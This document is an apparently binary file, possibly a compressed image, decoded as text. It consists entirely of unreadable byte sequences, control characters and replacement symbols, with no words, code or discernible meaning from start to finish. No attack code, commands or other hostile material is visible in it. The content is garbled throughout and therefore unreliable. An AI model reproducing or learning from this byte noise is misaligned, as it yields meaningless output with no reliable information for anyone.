�#�2�چ�+8�)Fa]jM�L9��zN�s����)<�)�^���("��nJ	7<���0��.�)�[�Tq("U,5f�V��)�"��	 �A�@�q�D�\�Y$�=B)��l��w��l\�DL-X˘jRVCl�@�_��? �Đ�}bF3qT^�՞�/���,<�(\�(��R���Q�Vl7�m7�$@�!XAd��.�@(�DZ�@&�a�-��Fh~�@oh�wb+yX�8}eǍI�x\C <
�`��z����%7p��\�F�5 �h��HA�.��,�B*'�
Qp��àD�ʜ�ή�AK�D�����!d���ʾ�b�!nJ��� S&���H�� A0��x�q��@�@�H��`�Mv�X�3����i�o{�W@��+��n;�o;�G�n7ɮM�ә�nd�H@q��
��mﮁɂ�D� �
�"�T���I˴�t6���@$�q����"�	�?\�%�����z���p��������ni���m�JB�
S�n�ܒ�Kǋ�?��'���	�i�]d���E�(��Yt��n���(����1�p����ʰ����2*�p���@�Zb&�b$�@���p^��mND�,�d�%�8�z�'i)��⎘@|q�F�	��,BC�1��))����Y�p2�h0�?H��*f����T�(H�m�	H�YM�	��X��P�
Z]�$H�=��D$B�Sq��g�Y��	,�]�)�2}1��₰�����p*�A ��q,����ծ��������E ���A|kcb��03$c[�ȝJ���@p�8�z�@7����\����	��ʗ�X���ꊂi��,K�%���1�\M��M)����)6Dr�_�D�,�^h�R�\Sdi�lZC����\D\��6���.DIט,����riıK#�K�Դ��)�L���MKiH�!�XQK����\)���I"�"�"��3O�� /d�ҨMx�&������@@@� 	\5�DTB�5�İ�BPb�X7���,�sL�vC(�h�BpR�~1VM|�� �	��f�C���@2L���@�b6?��X��6;7B �At�@��X���q7k���j+B��$xBp��,��,́JD���lﵲ��v�4sT��S�h�F�T?�@��
�R���`��JT�
�V�sZ�xG��1햏"P�)�2`�0B�.��,(���o��H�� $<H��	�����V�<r�N2��@��x����pF7��GDxX"�+LxbxDx�*"-ˮ�v%�5x�-�ZN�.�%h1���ڲ-L�)��,l�~��S�x��s��8��cvL�7��yd��:�?���A�e�(��R9jw�閗�(�7Ċ���ۈ�� �,䑚��K��@� C L2�� �&B�������6���6C4��@��� :xP8v�2j�67ǴY��<��:��Ȟ0xP��:��;p2@�YL��22p0���V7X��ڴ D�D��"W)պGD��?Hy�C�"8�?�`Ik��K#|�	���΂3�
��!D�9 ���6Gv�;,-��?Ct�D���D�h��9f��6����
�^��Ex8${�D�5��	>ȁ�`�Z�,3j�����7ȪY���L�@8%��	t|�(�R��}�̐�o���@�
�ǡfxF'��:.�39�h��.<���{�׈$�pi4�Z/��9���B1���#Ĭ���$`�fH5	D6t�v��QQ�ϟ)��ף��^x�c���S_Y�H���v����2��@���� i��!��3�C<������*�ĭp5�X�<��@$�1��,���@`�	@�t� s96�����%��̹� \�Hѓ�xs�OY����3�D(D D=x�lW��?r��D��!�T��E�� a��	8��$��ſY�@��=
AH��:un�4��0�B��4�qҿII�J"(	�G��уg�+T�8�"	��1n��	�W�%���lk�Ar-��"x�_�]�H�!�#%K�&Zɢ*d8J`y ���1�ؤ�x�N*X�a�%AJv���g��Q�L)�
	*UCzڬ���ŋD�`��F�'b�ʱ��N�@�g�D���?s��c���dɈ���eD�^�ie�2[���W��c/���a�J~��=M�:�P3ꗢTS��֖����
���+��xsB�,Ը#Ov�řs�Q���s����9(���:��.c���H�x!���&�*� ý:���D��ǣ� c���"����",B;��<�ƴ�)P�2�!���(�d��y��5{� 
K���)r
�56|D�]���w�r�����g9�Laf��5vh��T�#p��-ȨD.Y%[R��� (g�g3�
��?���4���4�,h�cS�A<�Ђ
������'*��!5�C�Ib���J!���� ���av��R��`�����=�Ėa�A��\P�d����i'�6����������� a�kX%a���m�f���Fw˓
=�8[���g�56��n�A�-��9� u���2�H��v��A���{}$�� ��6� ��\��g��!h�PكV�r� l�l�/	�jL4�=Fg�!�5פ$���JY2� �
O�m����	����ʚ�d�5�$�f̉k9�P�H�S��E�J�~�^&W"��-���K�ĕ�˾�l��y�D��b�,9�6Z���2���Q���[b�䒩�j�f	ҍ��{����*h+-�Vۛ	Z����ÓY���8&r�v�4� �����f���<=h��Uc�3
��Q^������U����A��&�l������&I�f|W��e�����V��G�33-1[���P�6�����p�e"��c.��!�e��P!�A���-bk2�0��� ���3�Fl`c� ��JQ�KT��pEKƆ�g���$���0|����0��gJ��V9�����9��d������V�N1�_��%2|DV��C����R��]�����-�&�ܱ �P�Y���C���ǁ�n��:��uT��PG �"2Ve��z\n*�9���(5[κ�D=���Ċ���&2w0�����f��LA@U��� JX C
R8Q����9�u�����hH墎m:�%�(H<�i��tX�d�S��8-�;�)x�N��d�Y����R���0��5��b�"��J��׆;���8�+�"
ILUs��XG��h�_i��.!�>��)H�S|��-QGl�H��d��CVf��*�mH䈨���6d�u�@7�a��C���,A,��T�A�C�'�HPB�EH��G��ok{��%h�VQ���HF]���ĥ�'B�Z����(�IHK����!���%y�!�&�d8����I��ܰ,:�Q^����y�:�a?�6��B� ��i}��B{�X	Q� N�,t���gr6�F/B�ӗ"$h1GȉD�4s�2�(�nFb%d�	��EP"�pFe��bvw.��I��^eጉ-�oK�`��a��X�9r�T�Gc	H����4��Ê�T���>�ƒ��=**�2�ۂ�8�,	W�������� �vS9,*���)�"Y �pJ"N+��h+U���ڒ
��h�/�S���YΙf	�����*�y�a�r���	.�;���_���.�@b�x2[@�0���������2�6h�q$��6J��1�:���G���r�c�,�/�m��,	5������)7f]��V���ر�A)�\�!�9�e�����6vK�Moq1��g~4K���Hz����A�]4��(�K}�r��#k.H�M��u ��1Bʇo!�<�?v��Y��� x�Sp�(�(>o�Щ���k�G!�5MdIFQ���q�s��O�9�Z4>Y(���e]�0�g�1�9A��o����7��.�A�u8��.`"��� W��?���#$�	�?��+�ܧ�����Mu�c�5UCՒY/"�y��eA��� 7R����Zh��{������eh��|E � �?J�5n��7�ބf1�Xߖ�}��m��2����q��*ϒ�Lx�"�^��K��N�C��C����+P��x���~���`�`���'������.��ot��ȡ���@^����ڮ.   !� � ,    � �  � �	t�Пg`@��͕@����(H�,�eȑ#�6~�H��ƒ)�{��K
8V�7A ��l���c@�������&M�(As��u4��PǂV�\�D��#t�H�H��/a�3���&.��AӨ��@�����Q�.���g�0�d���YHY����TR�PAe�
7g����_�@��c�ſ7t(9�b�L�YEEiG�K��A�
ɲAѮ5r��@�Μ��ʍ#O0u�ӨO���A���� �;�$�9�d��%[��p�����I:��"?��QQ�5��#w�5�Hu��Cx�I!�4�a	AR�qdf@�lG�0�6ذr�a�?��"
�GW|�A���|�w�dX�YL=R���D����O?��Op$�q��TR7���b&Em���IA��1�J����0�g��[��eG���]	nx�4E h��C*��!G5�0�,)Вa�]@�J�͗d}���ON)��j�u$�PB)����@ETE8�Z-ؕ�bJŔpf����'P�u2!�@vA��h�i�B�r7��?6!��$U:�{$p�f�!���
��I>�#�;��
#`�0éyЪ@?�Q�j���U����6vE�SJ�a��Pt�?ǖ��Pv��Q�.4g�'�`�ˀ�T!Q4��w}0��@\ f�d�r���C�DtP����@C�<���?����@CK-�3CFV��R��p�R!���=H�xj�I!_[���kf�E#{�Q���p�.4�Ơ��8C0j xG��C�*!Ƒ �M4�q��@)0]��I��/���QI&�@_x�­Q��?�=y�
Qtg!w�Drf����m����rȱ�&��I��Bi��П��lh��(Q�#=�p�ǿ�����QVWP� �P�M�Ҡ?�P�b`�G�&30�X)�K�LD+�Č#c��@ƀ�$$�!@K:B���4�J�'��{��#�����Z�a~˂�wn��P'*f:�m�p�	��.
�ም����I�o�qΞ��(��y��� �3����:�H"�̼�I�@�JAp����P���Q u�#4>Q	�8}p��pU��MnB��T��Q�.h �9��y��N����\�#@�b��WK	�c�� ���q�a�-f�/� 6LH�y�1�0�c��?
%v,�2!ҿ�8E � �)��܏Lx��84��]k!ߙ`ST��ȁ��@�:E)R~�41�T��U��=��D0���o�[�eN�O�������ב8�Y��l%����!ĝn�t���F .PZ����K/�`\��֥#*`hG�H���a(Է��P�@H0����#Q�A��y��HTP��#���Pjꆀ�SJ�~W�F��PA!�?T�%HA{}0\��2�(�:trM���1��#mgG�����S "��?��0@4jq��e�{��?v�s�D�pS�|�#��GT��$АCGu�������T��&��a+M�]6��ēv�_X������P���1]��҃�%H:b�1��Q�g<*�R%���Ak<�#���gA+ڦ������� ����
G}�[���N�$�?h��-}�;.3��
���E�.�������#�$��*��^���q������$�j|1� ���5�����̏�qP���-j� 5VRba-p��g�oqd:�9���4q�;�'�6��|�B�8R��$6��@1�Kr��
��%A�@� ��� 1�h�P��Y���Ud���������� 2E<��hzg��H ���l�#��]q��T�+����] G�v�����8�vP��Ѿ	�?\�^����0���u���YG�Brd�Ħ65We��:��QW~u:�d�'u�r^���9n�9C~7� \5��s'�!S�Z�ؠ%��@<�c�#qL���d����(��y\�!�����?�҈?XEnྭ��$���FW�y��d��#r��t����������zT��D�8R�͑�|�m-S��TK� G���Qd�X �%G8����$G�D(��,RN�ar��ސ�$H���� .P����L
0�|�:2N�t׀1�?�ё�%�F�p[�B ��- Nu?/������-�iJh��N�|Ws( ��Q�I�0�>�,�t��D�P��̻#�$�QR����8h�;���0���0���c���8X��;�y�/{V�����y�\����q:4�����WO�
FӴ3��#-�R�g�>`�G�ztrs6 H ~�s�S/��5��h���x��|F�x$1�`�puI�l�7�^�x�'Xް	�Q3�T&>�&k�z�Q.�\B�7�gL�"v�"��_f��`9��w@�faSP��b�Gh>_gP�ـ����@�7u(qh)�gH��`H���~�Aie&4�9Xoe1ʡl�*�s%��	����8F.HP���A $��S�EpIB���Thd��uE��	�����
��ȶl��$��xW�u>�B��!en�U5b��D��r�!/�q�B�P H�f����4P*P%9 
%Ap�P�2v�Gl(�
1!h
$��a�Š��$q�`bДv�qԤLD5�C.�0�$b�{J��`��x!` ���`2��B�K R [K�	B_��'����� ~%�x� lB��(� ���������$��Xh��p1��t�H���p=�  &�R����k�|Y�� O� B0��  �U��^�H��e���(勒E7�5���Ɩ�Q	ᗧ�
��� I���gH��H�8�2Q�P{��
2R���q�@�<QS�c���c��ۇ ����� �I<">(.A�o^�#s�'Y/��y)�c%�N�nI~���3i
��y�`>܀� ����@��BUI�G�T���c��#���`l�V "� ��ID�3o���5V�	%ITG�wh� 5A��lA	��}y���� ωҰ���ܩ���~ ��$ꓐH��˰7�}=u$Al��I"L op6R�o%���)���}��AZ,*���94Q`P�I"	�p����JÎǠ�`_���P���O�`����%9h���.���2e 2��,o�� z����T7��
���P��*�V���$�!h��5�d,�p�I"�a��p��Q�԰|��G%[�c~6��uǶ
�Fp�p:�(a
��
%A ` ���1�3��2��G���P	��
qP������ h�(��'*���G�J��Ц�ȠIR�������ک�;f����0i��g����j
G�$�د=���� OP���(��`	� ��Xl���0�P����P��00�`	�q� 	�p�p���N:�Q�������p���$�9fl���pyp��$q	�`�a�H�[�=��/�?0�G �X����H�?����|i��8�ܚ$��5�Y�Z	N�sK	���k[����h����گ�p	K���ʴd�p�
��
�`�=bOa���R{~T
�@]@����%��e	�@�|�� 
2[���j+e�9��ࢩp	�����	�;�j����P�A�X�O:�w��д��O��P���z��ta` (�C�0*�G`Wk�
+l��51p������P
�{	�������%�=� 3���
�v�� ���P>{��@���+����ۯ�����1?I0j�4 ����q#J@@a	�º��PX���8�������
��8B-!>
�s ���=���	��
�Z�`��3�������l���a�`%��V�CP>ث���"P`���lP�%|	��`= ?�\,��$����5�C 
00[�OJ	,E,��7�x��p�k����@�p�ePh�Y,P��15�C�3;�#�KL�>��[���P),�5pe@e�������.�#��9e� 4q�>@Fۿ���T:�$A�P�|�J�Ʀ�������<�1%�i���A1Srgn:0n�\��	�d<�$:e �e����(�ͻ�=�e�XI">"� �!)����[�Tz�K�,Ơ�p��m �C=��2 �p���L���Y��?t�
A�E��]�5�]�QP[�3��\�<	��6��\>
@ `S*��^<�1����u�����!�ȕ\V�8$1)���s�Lq`E$�>�Y��* ��]�$AҀ���P	]3�2�J
p�	P���4�=M�$���H�6B�A�����s��Ρ�!ى��(g���1���L�r[�� [�����J$1���$�&�$��w]
0F,!b� �� ��^��[/�]/�7����ͭr7�/�	T�-� ���������H�Qs'��;�t6�9��Yl}�+(������8 ��,��������pS� >p؀��A��=q��"��	�Y�=�yZ��VY��_�i5rP�`�pC�$�G=�* ��9y�4�` F~��m��Ѫ"P��@|��΀=����K{+~ؐ�0N�0���>��C���x\! �^pU��(�� P���J�~@�{@��#
�)��l�	�����/ ���,[p	�L�9�J�W�R��W��]n�� Q��a�������^��3\7A0K��l�#w�V�] �?.`ɡӚ�B�����t��K�P�[���a��⮂��/��>�.����Af�88��2�!n�#�.`pԥ�(�1y0�9Lw��b�쵮�yDw���( � �����$�]/'/�YC��)��� ��aN#�4�>P#.�B�n%�����K����( 0i��F��s�y��(Q����̐���J#}�@$����8���>�zK�� sT� �@[���O�P������X�9-�,��AAw믽������y.�zP��r-��PcS�hF� �#��|�����|��`�((�Y� ��[P��
�QP�,A����A���A3(\B�U�S��ߏ�l""�sp�0[��'⡍��iq`��f��.!6j��.�r�Ρ�k�3P%��W�_��|���t���f)KZ��cU+����A���^ۃ��c�s#� ��1bG���$��G��������8H�����R^{��9t>�:�0H}�jqW�g���K�!��O>,��mn6?�eA���o������]�s���a>	� �c�ȿ2��l�2�d�)>�]��h�V�)�y�fMt)˕��,$F:%��"z�c�-�y�bdV��V�a�8H��H�Z��&!V,�E������"� d8;� l��:�c��Z����$K��\ ��'eJP>����'���g@��*0���&3q�)�����б#H�"03�0�[�O��� y���X����?"	B�1	���P�� H҂��k�%���b��g�k�	G���'��im6X��9�a�L�^�X�`(�b� �_b��.���� %���Y�)���/�`�:���� � �h�<i��k�=�)�`×aDh'��L�abM���M�ΥҮ+!"f�S�X%�i���b���_у��*��<�G�a��:�0Î�p�e4���k��6��x<(�6�C�C	��� !�(t���Wӈ�AhK{�A�'|Dh�n����J���D9�2f*]����Vha�L��,i@��
9كh�Έ�@����Z�)��-���5���C�\�<�Mȏw�P�������q愈�I�s|Jg{����5�k���*d ��\�n�Մf���Y��h�$`� �{ (x��T��d���SR���:�(\�Zc+���'?�׼h@2f6º��4�yF:�a����<,hqP#'���?h��6���EB�qZL 2�C��9���b��!�}��?t��Gv��5\�
m`���=t]�KH���_	q�2:�x��15��}8DЈ]y�aK[ x1}���	�~�RL��Ѕ-~�� � � D
��+)2/��� p�1`����O��.8@��( �Cb~bE+$d7R��P��^������T�A����� �? �F7�i,bY�7�6�E��G%,1���Ģ)ٌH�&�E� � �?���` ,�$	� Z�
� �Dp% $���� �o�ЊXx�?�P�)�o#�T	����_	�G>��qdC��=�1��DE�([��e��8]6Jq��$!��D,ę�c��@����s�x ���
��o���?z(J/$��q%B�"P"WE�"�Wl3!P�B�Ay�#��hc��2�xÙϡ=֨����?V!
Ql�U���,d1����(�/�1�:� ��	��a��42��߉���#8��y�� ���?����(J07b�$ L�Q�찑��"Nr��Ad���Cȡf�yj�c!� ���hc�`�?
��GH���D)L�
���ð�6p ���@}�NIF����,{�3� ~)�D��J)�Ċy�?`��v%�<,(�Q���F��
V�B&�����q��#+^���!�|E(
�Y%���B~hb|�-��{X�%\�K\(�`�R�7OͶ���R���O��]�ܡ��etY��Z��(Z,�8k��\��Kq�+lQ�<T>��<���z���:t�@3��"$���)y�Ώ+Ƃ���J�<́֗���r}3�N�p���l � !%�ڈ+�'ۃ�"DȂ�2��5��5��Fo���8�/|��R,��L��9�x���������ũ��?.���N�&��������*���T� �͞d ��P� ���� �$�z�	�QDh	�L� /��� �#��9�F����B����2đc����I8�/�%d�a�?�Q�4(�A�a�=`a$� �U�V c��q��S��� V���
B�BޝV��h�FH�����?��j���+L~��â)F�<�Q�*恆H�o���c����E�����*�=Ft�נc�[�~�-�8�<� ���\��O:v)�1%�F��$~��@�[���ܑT#�І<�A�U�b��yc����Є><D��ސ!" �&3�i��1(Bڞ����_�8[zT/4!���tZUU�����;�'nȥ���(�e8�:�\�P�w�� �$4L��[����������@xk:�2x��q ����Ơ$&;$`=H���<B�����J����lȅ\��@���C»�s8������@�������������,Lb�x��)��;=����@$h��L�������ۈ��ɀ�8��i8fX�`��iB'l*�����K��
�=K�B����K�2��*ä�:�r�3QA7�	8�����K	V:���>����hȆ`@�q��>�K�m�>x���xčhr��� ��E
 ��� |�/z����3�(��"=�j�� �*����?�����؈ m(�l��h�E�h��m{�@��	�t(�= �������	�F���
 �7
��KD�y*C�������؃G�ઍ��x��A��i�i(�!��$�ń4�Ӷa<�zHv8i@� ���4t�h;��D���9��J@�������/�؛U��ֳ����.B0"�;�H"�x؈Z�f�Ʉ��0Fa<Fd�mK	)��W���T���H�Q�����r�y����� G�+CSD��h� ���k����B�8�����r{)4L���	�3�:1F<́l��;�r��9����/,������"�Lx+��C?�2A_Iň�u���I�0�K���>�-X��@�I��&���%$�0�����|P-P��(�kD�t��앎��U$ 踼9�ʀ��a�����{�$�8*LJ��b����K)�֠�]C8���#��ʛ#5J��6|�x�QP�(IJ�+^ؐ3	����ԯ����ݤa���<o�B�:��x������pO�Y03C�?L�O8���@u�> �S9}$�g��c�%e��D=Nx�
C?���)��*�8�́��B��	(����kl:�4O���a�	��8@��ň�͈X0�K�3W(�e�� �'��8N Un@�_\�_�k��dP��Q��@S�k�����B `2 �`��<�{��;�ґ���9�� KҼ(�֘�SO�X�EXQ� -�x0�є`�A[��Tnpb؅X�UV�O8�b���e�τ$�u�`�ȸ"���  �E5��(0��<�ï�(��1�G2у��h=��7f��C�ǃ�M��t�J�ϚN ��0Rk��X O�M��H�M0XR8���] kCJ��;%�^�^IhM��k���E��q���{��"�'2�Ʈ�!G5ET��8l=�� �@�l�ڌ�%�E�x���x��0Be�O��D�D��G��H�H���%�X��] �z�|�|Ț�XrPd����%�ZM�D���V�<�����A�*k��
�����"��:�P �%X�[�� P�Y�!��ЙEp�؉r �h�Z�\@�\AC0���;�]�ܨX��Y��#�Z" �  �q�UC��r��?�����"`�A��!�2O��0�t-ǄCP�^5�ʃP�DU�@�\p�+T1�zxn �S��I�����GH�;P*p�,P�;h_Aڅ_0�P��b@�[��*�?�*���<�	���x���"��1|:P�/�
��s�؄������<�\xW�j 6��M��ab�>�GH��Ճ�!'x�;�_`sP�0o���M[ @�۝2���	Lr	��ʮ�������٤0��RLXW�ˁY��`˃�I�@""�� X�������������kJء4x��t���Mdo6=�"x��"��I(l0n`�f�ki����([ ʘ���4��^��|��0�U�$�k�p��,�Ie�p�"(NEPM��| ����[��=�ٸ�xQ� ���O�fxXe�~6AP�� �r�O w�]�b0�~�]��(b@�]���� �X�M�<5I �9�	��{�8����!��̿�Έf��ۖEQ�@O`�0��[9��Ŀ�bфx�x��߃�6k�Qp�Qr�R���iA�+؁�lr&�IH�Ś���4m�Um�
�Xb D�2DȘ,N��I�� 	�8�0�ٮȊ���E(���	�����H*�I�f�<�n���jE�pW�+s ��Qu jp`�iE6�5p�>���-@�J0�⮦�4RPZX��VX2��:������ؐ؆F�$�p��L	ܲ��ˤ��J�V^�=L�O�H"_nĭ�����@�j.�wh�u@�_0�U0E0�C��5��(�#�-��E���IHd�=�%P!s@�g��6�,�$��ys�K�	P��>p�Λ��J�i��Q�����o���/���`�4�K�;��,��c�@;,�k���{�v�aIXK؃�1Epl-؁؀�82(EH��M� ,�2XX�ZnHk[`�����UC*��K��� �P!39�+s��ΤICLM*�Ʈ�YO�Bd���:VP�Jp��\{�VQ�e���k�vP�b�F"P���6Ȃ؀x�)؂6�E��!Wwu_ZO�ZaX�M^�GBä�V��mO;��ɋmW_p��]贬.��G5�Y��u�������ȅc�C��?f�σ8ӟ����&qb26� �<x_<(�pt"��9�t��I����C��8�w���6�X �8��J�m)��x�Υ�!�GXGK]��N�*���0��U�``���9�ڃ�6�kc�
tx��� �Cx�,�po�,��rGw!��Gg'��"փϥoRH����T*��
 5Nc�ߐN�����0_5��|`!��rV�T�3�c���^y��_2����3񃸦�&�8rx��:(�2؂��\*xy��#�9��!�D�����)p�)P�D��XX��2@�,��4��ysz(���pF���G���_9�Z��h5�R��f�ރHnK�"�V�+h�`��s2,H� �;fa֐�s�ՉS�,[�ٰ��2d�����$I~�L�A�ɔ)N�����P�͊-j��&x���Ō[�@!u�&L� ���	�T����P�v@��� �cf�_��,�+R��T�����_�9`��ah��Â<&2tUP�E���aㅨN�8|ʀ�rbC��+����H��5!޴IDM%Ÿ́6k��+01<�q�R>b���ң��0!��#��n �e�O@��ݼ�r��W�*W���Spq�Dx0<�oK~��g��A�Z��	-P�Z��Hl��`���$����/��2�.���y�C3��"�Td�/΀���坎����At�#^w=6d�z�u�^{��gPB8#DU^d�9��9��H�T,���Z@ؚKx8���`�zxr�(��	���2	����bA)��fnq�?*�W�ViP_V��?m	P� i��V�%��~:aЛ��eAZ�M7Ҝ��TAD[��Rh�a�m���V�a%�xR����2�$d����#�������R���(l��Xaq�A�D���P����?��bٖ7��"���������fI��)~�3c�X�R{�њZk,Sh����3�ɓL������-���Â�Xи䶱s�8��_9*���/C�u�\9��z�CA���XX�Dd�	�+ب�������u������G��a�'}�J){̱�?/�P�	&��m��?�H�2��&��QI5�t4��X�����	bA��J�c��k�\�b�t^���[A����%�d�;�@�-Ԩ�;���N;�O<�YӶ1�H��|��'�XR�"dX����:��kDx�K�(��"��~`l�\���d&C;k�3�**�&
$����K�*?��Χ2��� �v���A���UU�YH�2~w�w�!���A�c���@7�Y�{����d�o���?�8�=B��?^K�l9�)HJ�g�re�sY���H�?�hܒ��B�$� �pE�J�����l��"��pGA@�Ax�C`l��1H�<��a�i!#��:X�
�J��lx�C�6�"�@�T������������!�+��g'�_�&��n^�z~�-,��j�qE)7-� ktB�a8��!��cҎ��al�GK�?�!z��")�A�H�<�"�p<�Dq~�X�fh�R��� ��� `���+W�����j?8hxŋ�+<�Q�.���J#�0�:��
?P�6�p����*33$3��̃��YԴ��B,��s���@�9<�A~0D���c��	w;�t	B�F5j�P.%��\���gC��>[W@ò� 0iMC]x��6���g�s �y�hC?5'��]d�A�HV��cm!�$q��Ac{��g���ၦ5��`�.�]�
�8E)�$�JT�������;� |�GcQ[O>us�[�(uE�	_��X�������9��P���2�3�!�Ϯ������*� Ҁ�1��	�ZS��C�0�s�d�5�)d��C�u�S��#<!��n�T�c"���i,�?_���G��� �� ��ǃ���D׎Ļ�A�;]��ʯ!T�1�ABaLb�C-��Іq�P���!b|�C��1%0I{��Ab��'*�
�-b�@�!�@ڂ�ˆ�}��*� ��:]�Ra�� ���54\����m;
�w�uy�4��c���իZ��ogzxqAb�S��&�@	^����j�'(Q	ەb�\�h�X.�������	[�OZ�8@v���e���?`���>S@jޠ2 Z��a���I����0�?��i��>��c�*� �ǲ��m�C<�5���# �1�I��>V�T���!.v�?��nAx7nV�bV-�}�!���-Њֆ$Cn�uG��f����w�sA�ma� ��S���� �� ְ�t�
d��b�mI<B}��(���@�	�Ax�k=�] M�X�zK��1zAl���u�5�;�h��#��q\dZ�xDU�X?�x�0��԰��P!��t����r���,w1�P����ι_�z+�Y聺Ŵ�X��k*>4ր-� O؀�|�����Z�|A�dg��maG�Ms����]�j0$l8�f�A����@8�0��ԻI��wo	ق?����s,� �E��A�[�Y���0C*�7��λ`H��D
�h������5�z��=�ꕲt/�f���h�d��pBkȂ�\��� D�1Ą����	je�VT���*4��U�)@Xo	����uA�	C��B�Ĵ��?�F)CĨK(�M�O�	ZM���ǝWM�� �i����d�8������T�1D"0 ��N�	8
�l�'D.D%�C)�B�L1e�H1\f|ס`ˬ�
�_$�a$�	NB� cUٵ�A(�R��П���Q�`��A'b�I�� NT��N���2��, ���cha�y�z��5��e��U��	6�ʰ�&̡&�`v���`�-D�ƛ�Ք���!�".b'� HPA�	�@ ���5��UaA�i<_��*���,�Vf�"���'h�
v�,��.�5�Y2ȂL0���(���ۼ��� #��N$�?0"#�_ǔ  ������]��]��d� (��+��|�]Dt-�3�ԖP��a$���9C9���X�1�B����hk@!!r�?��<�2Z�@���I	hdA@@D����%�5DE��d� (bY����C� 3���å�mɴ��'Ȃ2�;�:�5C,�c.��$UR� �Ř"�ZAZ�B$�݁�@�A|�� ��N�!��E�?he�x�W2�2�U���]Ɋ�E\��B
z,7�%ڔC��ўB(-Ğ��9�_&v���E��$�Az��h�5' �	�I&v6�L&JP.X<JA`�ӝ�)v�¨C�����.HC7��;4]N]vyB�e�1ħ�WO��?|I\�Cf���l� 	��ECn�h� L�f���M�`b"Ff�?`�?�@W^�w�e�QG�'i�'C� �����u��l�C�9e	��$4V�4�E�w��"�jca�a>�ٰ�@��H�W4�3�6�R!VD&�`c¥ef8�]��u�	љ2�c\�ڜmƙ2	[,��$ظ,�A�Ѳ�X�]�u�q6�@��q
�����d�JPQ�^�Yf"db��Je�L�,^�$�Ff��C}��d�H]���z�腹g7�(�1�B��)<�S��M�)�dᔟ��|O<	�"�����f�D�)�N0c�U�N$g�cpcAЅ\�����2�C��u�� E7�����¨5<��3�*	��)���<�hi��̠n�zE򵜠��M�N\�N8lN$b � P�/�
$���]Tb�[AL�Ja���p(���A����5��f���ĥ�L�Cpq���0Ъ��	���y�������m�����M��~�N*�"�"��B% ���D��� �iyҵV��	^��� ��~�2]�l��9��܊*<�*ِ�5p�Zý��N%��# _6.�k9�S�d��K4�!0�M|%8U1��*������2C)@kN��/�H�i዁l�`WP dC� ��G}�~����k=/5W3�C9 ���,�֨($.l�XA�XT���6��M�J���P��I�Pd����M0,C)h�jb������v��m��0d���������0�<$0<��°)����+���,��(L$�E��������2���T[�)�Ų�P�RN(�b��Y���""��DH �!�D��&�=���o�`ف��n��/�"S��.ݞ�� /�>����.�B,�B*��)l %l�4e��Tحq��4���B�@ M�?�$��i=�O����( ��oQ��`�׾	$����S��I�o� �C4�A%�B)��لr^WF�C�*#/7D0��0�.�B���B*������?��5�	��)N1�.��W�2.�i����v�����,y����,�
������ۮ`�7�	P`\x��:�A\�%0*��^u�*��<�3=�l7<�����/t�,Ȳ���-��%P�$@B`�͘CwC���9�?@ 	��&z�Q�+kAv����8O�=�֔�o MFC@ A)
��~8�\��$�������*�s�E0�K�Q?C�곌��ϙ��.��+��`�-G^���-�Io�C/�"$��ɝ"L��@M�&�/�E�q��MM!"� �Ru+(��]2&/���������? Bդ�*,�>35�}�S?5�������,��Bg�I;�Wf�i?�W��Xw�"<��I�.YtV�G��H`Na�Q���R#J�C�H voԪ�.CxE�T��xsA���F'���Ye˙��Y�Yfo6����~�Uo�fqVB��$�wyD`���5�qo����E�Vy�ԁ!di@NP��u'��1
�S)���t3֖*)�b7�r�9w�A�AL�1`7�e�f�kww,|��쫳$�y3Nʨ�BC��x�'�R�A��	���-��@<B
���q��/�+߰]Q���A���EJS* NKc -����	0y�4�s�v��L5��	�BZB{���F	+�4��^`�y�L�L� 0!rHX����CPPD��_�f���M�E$�AtE����Iѕ3�B��A�(w�H,�B��w�0��x��F^d�,tf�7���/���ؔ�YLJѠ "�L$����q��1�/�slD1�ɚ,ZP9��?� �vf� X���Ex7.��,x:x#4z�PA�zA��A�6�z�����@��6�K{kA���C��y���w�y�/!�G�*��5ĭS��OŎ.�����U��|U���;�+NC�x���? ���y��7C�wk��(H���bXLg�E@ 
�8P�^��v"��0�E����GnODa��b[�RN@�Ĵ� <h{f�6�'4�_��w��s|f�|�ě�6kO)�B,Ȳ��s���:�N3="��'��M�|nÔ$���0�������G�/}gJC�@4.���E�7�l���Ǐ�A\�E�8���~>�k��,5P2���_ȧJ@H)��.����� =b���R�?��G�L{�����<��4���A��?L�AL|��ֻ�AL����A�6�$��3����f�*1�~~0;2oA*̚'0�M'���NPƪt+7���� �	�Q����T�l�daD��$V�	#ƈ� �IѿC#G�y$
5u��Ճ���?v��QF�Ć�:7��9P¿[l5�׬Y2QY�XD��"/���GŉՁ%L<qb��	��l���@-~^�%���p=�};��۷�$Iz�H�C����ʙ�w����Nb�R<���H�D�F�*%�m��V��#���D������X̖Z>�6K�K�tE�E�w^���ΥDɣ$�5���ot���,|�T1n+���d�����
��H���H*�I��&(�ċ�[X�����H�i��z���:�!J�� ]~��E�rn��SN:I&髣�R����=��dd�y	���!��h�b��A�4�Px��E���O����*�+�h۠,���G����۬�g�Tl�(�E A.-�9M3E�K:����0=�P�b��� �d�F>���A�����*�2ʨd��e+NCAI�����"� �)}|�	Ӯ:ɦ���[z�V���3���� K�6�X�d��H���؁j��gR!"=[@���!�X�"��Ȅxh��Մ�+TD�r�4*�����_x!�_��PX	���'���9$��_��+�řs��n ��L���
R��W�@�s��c��Sq�L�=3Z`U,�0gO��,Ykꪠ��'��r�$-l�Wi��N�̂>���ӣ�-$݁k���c�X���<Yj)cd�%h&������h��c����DN+"�f�b�-��,��G�t7�-�i���@���������a=~�"�J�"��,�P#Od9&�f���czG�?2'nц�bp�œ5x���s�:m�:� ��K� #�t:�,+b8^,���{��ȏں��}��|�|�z�"�&����5�����K��t��B��5���0�3�Q��EO6�ƳB[ �� 1v!�S�Z�Ab3�,h�p{��".�
W\�"XB��0@��h) A� ?��� ¸\�
